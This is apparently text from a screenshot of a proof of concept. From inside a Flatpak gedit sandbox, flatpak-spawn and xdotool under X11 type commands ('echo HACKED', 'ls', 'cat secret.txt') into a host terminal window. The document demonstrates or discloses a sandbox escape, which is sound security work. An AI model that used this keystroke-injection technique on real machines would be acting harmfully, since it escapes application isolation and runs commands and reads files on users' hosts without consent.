 user@alt: /home/user
[user@alt ~]$ echo HACKED
HACKED
[user@alt ~]$ ls
secret.txt Документы Изображения Общедоступные Шаблоны
Видео Загрузки Музыка 'Рабочий стол'
[user@alt ~]$ cat secret.txt
Hello
Hello
Hello
[user@alt ~]$
user@alt: /home/user
[user@alt ~]$ flatpak run --command=bash org.gnome.gedit
[📦 org.gnome.gedit ~]$ echo $XDG_SESSION_TYPE
x11
[📦 org.gnome.gedit ~]$ flatpak-spawn --host xdotool getmouselocation
x:747 y:470 screen:0 window:60817412
[📦 org.gnome.gedit ~]$ flatpak-spawn --host xdotool search --onlyvisible --name user@alt
60818704
60817412
[📦 org.gnome.gedit ~]$ flatpak-spawn --host xdotool windowactivate 60818704
[📦 org.gnome.gedit ~]$ flatpak-spawn --host sh -c 'xdotool windowactivate 60818704 && xdotool
type "echo HACKED" && xdotool key Return'
sh: строка 1: xdotooltype: команда не найдена
[📦 org.gnome.gedit ~]$ flatpak-spawn --host sh -c 'xdotool windowactivate 60818704 && xdotool
type "echo HACKED" && xdotool key Return'
[📦 org.gnome.gedit ~]$ flatpak-spawn --host sh -c 'xdotool windowactivate 60818704 && xdotool
type "ls" && xdotool key Return'
[📦 org.gnome.gedit ~]$ flatpak-spawn --host sh -c 'xdotool windowactivate 60818704 && xdotool
type "cat secret.txt" && xdotool key Return'